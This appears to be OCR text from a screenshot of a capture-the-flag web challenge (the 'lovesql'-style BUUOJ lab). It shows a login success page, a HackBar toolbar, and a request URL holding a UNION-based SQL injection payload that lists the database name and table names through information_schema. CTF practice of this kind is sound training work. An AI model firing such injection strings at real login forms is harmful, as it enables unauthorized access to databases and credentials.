 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Login Success!
Hello geek！
Your password is 'geekuser,l0ve1ysq1'
Syclover @ cl4y
元素 控制台 应用 源代码/来源 网络 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://e0b59bad-b9fa-4945-a2b1-a33cb370809b.node5.buuoj.cn:81/check.php
?username=1' union select 1,database(),(select group_concat(table_name) from information_schema.tables where table_schema='geek')%23
&password=111